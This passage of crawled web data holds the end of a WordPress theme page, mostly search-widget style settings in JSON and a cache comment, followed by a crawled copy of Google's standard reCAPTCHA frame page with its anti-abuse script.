shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_006","tdc_css_class":"tdi_49_006","tdc_css_class_style":"tdi_49_006_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_006');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 10:10:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Bad5oa-fQxve7Hrofjo5Eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990219276');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>